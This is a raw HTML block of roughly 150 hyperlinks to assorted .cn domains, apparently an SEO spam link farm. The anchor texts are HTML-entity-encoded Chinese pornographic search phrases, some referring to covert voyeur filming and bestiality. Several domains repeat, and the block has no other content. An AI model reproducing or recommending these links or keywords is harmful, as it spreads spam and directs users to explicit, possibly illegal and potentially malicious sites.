<a href="http://optlife.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://61xp.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://today-gift.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://samna.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://h200.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://aric.net.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cmnest.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://tqsj.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://89012.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://shcyyj.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://12aiqing.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://sunresearch.com.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://itease.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://artcloth.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hausoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://hnhgct.cn" target="_blank">&#x5185;&#x5730;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://58343.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://printer-sunway.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://excelatexcel.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://cf5101.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jasim.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://wylx.net.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://53600.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://1tvw.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://cy098.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://wg6.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pgbnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hao1212.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://54hz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://eglxj.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://13915407651.cn" target="_blank">&#x4E2D;&#x6587;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://10171.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://haigov.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://first2move.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x5929;&#x5802;&#x4FFA;&#x53BB;&#x4FFA;&#x6765;&#x4E5F;www&#x8272;&#x5B98;&#x7F51;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://laiantuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://pointo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sikaot.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://100meng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://uobz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsgtljm.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://dg5830671.cn" target="_blank">97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://first2move.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://oyzw.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x767D;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://nekns31.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://qjsports.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://sewz8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://cshotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://tiefolongguan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgdhsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://vease.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://cf5101.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://400400400.com.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://ulef.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sieko.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://moonson.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lyofill.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zcsbz.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://hwmp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://cqxiangtai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://mpxia.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://auw.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://26729.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djpfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x4E2D;&#x56FD;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://markem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tobestar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://sxmmt.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://fp1007.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://znhq.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://xuan819.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moermall.com.cn" target="_blank">700av&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://12aiqing.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wqmjs.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://nmkpx.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rjgj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luoshua.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://cnwuxikaiyuan.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://izeng.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xbguangdian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://gxdcpa.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://daylesford.com.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://u08vs.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://leema.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mallmy.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chi100.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njjlstone.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://leiliangchengs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://wanyte.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://dechai.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x7F8E;&#x5973;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;</a>|
<a href="http://nr80.cn" target="_blank">av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hoolv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://djpfx.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://wltabc.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
